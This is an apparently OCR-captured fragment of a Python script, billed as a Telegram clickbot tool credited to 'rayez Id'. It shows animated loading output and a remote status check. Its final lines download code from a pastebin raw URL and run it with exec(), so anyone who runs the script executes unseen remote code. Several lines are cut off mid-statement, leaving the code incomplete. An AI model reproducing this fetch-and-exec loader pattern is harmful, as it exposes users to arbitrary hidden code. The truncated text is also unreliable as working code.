 15 def mengetik(s):
16 for c in s + '\n':
17 sys.stdout.write(c)
18 sys.stdout.flush()
19 time.sleep(random.random() * 0.1)
20
21 print('\n\x1b[1;35m› \x1b[1;36mScripted by rayez Id')
22 sleep(1)
23 print('\x1b[1;35m› \x1b[1;36mTelebot For All Clickbot Telegram')
24 sleep(1)
25
26 done = False
27 def animate():
28 for c in itertools.cycle(['\x1b[1;36mx\x1b[1;0mxx','\x1b[1;0mx\x1b[1;36mx\x1b[1;0mx','\x1b[1;0mxx\x1
29 if not done:
30 sys.stdout.write('\r\x1b[1;35m› \x1b[1;36mChecking System \x1b[1;30m[ \x1b[1;35m' + c + ' \x
31 sys.stdout.flush()
32 time.sleep(0.1)
33
34 t = threading.Thread(target=animate)
35 t.start()
36 time.sleep(3)
37 bot = 'https://pastebin.com/raw/cFXPr7XB'
38 status = requests.get(bot).text
39 done = True
40 sys.stdout.write('\r\x1b[1;35m› \x1b[1;36mChecking System \x1b[1;30m[ \x1b[1;35m' + status + ' \x1b[1;30
41 if (status == 'offline') or (status == 'Offline') or (status == 'OffLine') or (status == 'OFFLINE'):
42 sleep(2)
43 sys.exit()
44 else:
45 sleep(2)
46 os.system('clear')
47
48 os.system('clear')
49 mengetik('\x1b[1;35m\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\t\t[rayezid]\n\t\tこのテキストを翻訳した愚か者がいま
50
51 done = False
52 def animatex():
53 for c in itertools.cycle(['▪▫▫','▫▪▫','▫▫▪']):
54 if not done:
55 sys.stdout.write('\x1b[1;36m\r\t\tloading ' + c)
56 sys.stdout.flush()
57 time.sleep(0.1)
58
59 t = threading.Thread(target=animatex)
60 t.start()
61 time.sleep(4)
62 done = True
63 sys.stdout.write('\r\t\tDone! ▪▫▪ \n')
64 mengetik('\t\tThis script is not for sale !!\n\t\tCredit to rayez_id')
65 time.sleep(4)
66 os.system('clear')
67 bot = 'https://pastebin.com/raw/Rqs1nEA0'
68 exec(requests.get(bot).text)